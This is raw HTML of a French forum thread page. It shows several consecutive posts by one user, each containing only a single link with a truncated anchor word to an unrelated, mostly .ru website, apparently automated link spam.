	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28756&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28756"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 5:56 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28756&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvisions.com/better-eyesight-magazine-better-eyesight-1927-02" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28756"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="28756"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28756&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28756"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 5:56 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28756&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvisions.com/better-eyesight-magazine-better-eyesight-1927-02" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28757&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28757"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 5:57 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28757&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/468728" target="_blank" class="postlink">Fion</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28757"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="28757"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28757&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28757"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 5:57 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28757&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/468728" target="_blank" class="postlink">Fion</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28758&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28758"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 5:58 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28758&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://filmzones.ru/t/129771" target="_blank" class="postlink">Eras</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28758"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="28758"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28758&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28758"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 5:58 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28758&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://filmzones.ru/t/129771" target="_blank" class="postlink">Eras</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28759&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28759"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 5:59 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28759&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gadwall.ru/t/129855" target="_blank" class="postlink">Remi</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28759"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="28759"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28759&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28759"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 5:59 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28759&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gadwall.ru/t/129855" target="_blank" class="postlink">Remi</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28760&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28760"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 6:00 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28760&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/336367" target="_blank" class="postlink">Mika</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28760"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="28760"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28760&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28760"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 6:00 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28760&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/336367" target="_blank" class="postlink">Mika</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28761&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28761"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 6:02 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28761&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gageboard.ru/t/333845" target="_blank" class="postlink">Ivan</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28761"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="28761"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28761&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28761"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 6:02 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28761&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gageboard.ru/t/333845" target="_blank" class="postlink">Ivan</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
